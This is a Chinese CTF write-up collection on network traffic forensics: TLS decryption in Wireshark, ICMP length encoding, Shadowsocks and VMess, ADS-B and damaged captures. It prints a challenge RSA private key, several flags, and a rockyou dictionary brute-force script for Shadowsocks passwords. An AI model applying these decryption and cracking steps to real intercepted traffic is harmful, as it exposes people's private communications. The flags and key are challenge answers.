
解密方法就是点击 编辑 -> 首选项 -> Protocols -> TLS 加载 RSA 私钥 或者 加载日志文件((Pre)-Master-Secret log)
解完密后就和平常的流量分析一样了
例题1-BUU 第九章TLS流量分析
打开流量包发现有 TLS 数据包,然后还有一些红黑条纹,猜测是被加密了
翻看流量包,追踪 TCP 流,发现流7中POST了一个 sslkey.log 日志文件

导出 sslkey.log 日志文件,然后按上面的步骤导入解密

解密完后直接搜索 flag{ 字符串即可找到 flag{e3364403651e775bfb9b3ffa06b69994}
例题-DDCTF2018 流量分析
直接在 TLS 加载 RSA 私钥解密即可
私钥的格式如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
-----BEGIN RSA PRIVATE KEY-----
MIICXAIBAAKBgQDCm6vZmclJrVH1AAyGuCuSSZ8O+mIQiOUQCvN0HYbj8153JfSQ
LsJIhbRYS7+zZ1oXvPemWQDv/u/tzegt58q4ciNmcVnq1uKiygc6QOtvT7oiSTyO
vMX/q5iE2iClYUIHZEKX3BjjNDxrYvLQzPyGD1EY2DZIO6T45FNKYC2VDwIDAQAB
AoGAbtWUKUkx37lLfRq7B5sqjZVKdpBZe4tL0jg6cX5Djd3Uhk1inR9UXVNw4/y4
QGfzYqOn8+Cq7QSoBysHOeXSiPztW2cL09ktPgSlfTQyN6ELNGuiUOYnaTWYZpp/
QbRcZ/eHBulVQLlk5M6RVs9BLI9X08RAl7EcwumiRfWas6kCQQDvqC0dxl2wIjwN
czILcoWLig2c2u71Nev9DrWjWHU8eHDuzCJWvOUAHIrkexddWEK2VHd+F13GBCOQ
ZCM4prBjAkEAz+ENahsEjBE4+7H1HdIaw0+goe/45d6A2ewO/lYH6dDZTAzTW9z9
kzV8uz+Mmo5163/JtvwYQcKF39DJGGtqZQJBAKa18XR16fQ9TFL64EQwTQ+tYBzN
+04eTWQCmH3haeQ/0Cd9XyHBUveJ42Be8/jeDcIx7dGLxZKajHbEAfBFnAsCQGq1
AnbJ4Z6opJCGu+UP2c8SC8m0bhZJDelPRC8IKE28eB6SotgP61ZqaVmQ+HLJ1/wH
/5pfc3AmEyRdfyx6zwUCQCAH4SLJv/kprRz1a1gx8FR5tj4NeHEFFNEgq1gmiwmH
2STT5qZWzQFz8NRe+/otNOHBR2Xk4e8IS+ehIJ3TvyE=
-----END RSA PRIVATE KEY-----
|
例题2-2024铁三初赛 流量分析
ICMP流量分析
flag 可能藏在每一帧的长度中
1
|
tshark -r 1.pcapng -Y "icmp" -T fields -e frame.len | uniq > data.txt
|
1
2
3
4
5
6
|
with open('data.txt', 'r') as f:
data = f.read().split()
flag = ''
for item in data:
flag += chr(int(item)-42)
print(flag)
|
例题1-第三届“百越杯”福建省高校网络空间安全大赛-要想会,先学会
VPN流量分析
Shadowsocks流量分析
例题-2023强网杯-谍影重重3.0
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
|
#请求解密脚本
import hashlib
from Crypto.Cipher import AES
def EVP_BytesToKey(password, key_len, iv_len):
m = []
i = 0
while len(b''.join(m)) < (key_len + iv_len):
md5 = hashlib.md5()
data = password
if i > 0:
data = m[i - 1] + password
md5.update(data)
m.append(md5.digest())
i += 1
ms = b''.join(m)
key = ms[:key_len]
iv = ms[key_len:key_len + iv_len]
return key, iv
def decrypt(cipher, password):
key_len = int(256/8)
iv_len = 16
mode = AES.MODE_CFB
key, _ = EVP_BytesToKey(password, key_len, iv_len)
cipher = bytes.fromhex(cipher)
iv = cipher[:iv_len]
real_cipher = cipher[iv_len:]
obj = AES.new(key, mode, iv, segment_size=128)
plain = obj.decrypt(real_cipher)
return plain
def main():
cipher = 'e0a77dfafb6948728ef45033116b34fc855e7ac8570caed829ca9b4c32c2f6f79184e333445c6027e18a6b53253dca03c6c464b8289cb7a16aa1766e6a0325ee842f9a766b81039fe50c5da12dfaa89eacce17b11ba9748899b49b071851040245fa5ea1312180def3d7c0f5af6973433544a8a342e8fcd2b1759086ead124e39a8b3e2f6dc5d56ad7e8548569eae98ec363f87930d4af80e984d0103036a91be4ad76f0cfb00206'
# 因为password未知,所以我们这里尝试用字典进行爆破
with open('rockyou.txt', 'rb') as f:
lines = f.readlines()
for password in lines:
plain = decrypt(cipher, password.strip())
if b'HTTP' in plain:
print(password.decode(), plain.decode())
break
if __name__ == "__main__":
main()
|
VMess(V2ray)流量分析
VMessMD5
【例题:2022强网杯-谍影重重】
VMessAEAD
【例题:2024 DubheCTF-authenticated mess & unauthenticated less】
ADS-B流量分析
飞机/航空器流量,找到流量数据,用pyModeS模块分析即可
例题
[2023 强网杯] 谍影重重2.0
下载附件得到一个只有TCP流量的流量包
题目需要我们分析流量包找到飞机的飞机速度和飞机的 ICAO CODE
问了GPT得知飞机常见的协议中有ADS-B,然后在网上找到pyModeS这个模块
在参考链接:https://gitee.com/wangmin-gf/ads-b 看到了与tcp.payload中相似的数据
使用tshark提取出流量包中的数据,然后使用这个脚本批量解密找speed最快的即可
tshark -r attach.pcapng -T fields -e “tcp.payload” | sed ‘/^\s*$/d’ > tshark.txt
1
2
3
4
5
6
7
8
9
|
import pyModeS
with open("tshark.txt") as f:
data = f.readlines()
for item in data:
# print(item.strip())
if len(item.strip()) != 46:
continue
res = pyModeS.tell(item.strip()[18:46])
print("===========================================================================")
|
1
2
3
4
5
6
7
8
9
10
11
|
===========================================================================
Message: 8d79a05e990ccda6f80886dd9544
ICAO address: 79a05e
Downlink Format: 17
Protocol: Mode-S Extended Squitter (ADS-B)
Type: Airborne velocity
Speed: 371 knots
Track: 213.3474959459136 degrees
Vertical rate: -64 feet/minute
Type: Ground speed
===========================================================================
|
OICQ协议(QQ协议)

可以分析得到QQ号
损坏的流量包分析

例题-第一届“百度杯”信息安全攻防总决赛 find the flag(flag藏在 frame29-41 的 ip.id 字段中)
打开流量包后发现有如下的报错

可以直接使用 在线网站 修复
修复完成以后就是正常的流量分析了
从流量包中找异常流量
一般这种题目的做法就是,观察正常的流量包中的字段,毕竟一个流量包中正常的流量肯定占大多数,
然后结合过滤器,一个字段一个字段地进行排除,就是筛选出不等于正常字段值的流量。
 Lunatic
Lunatic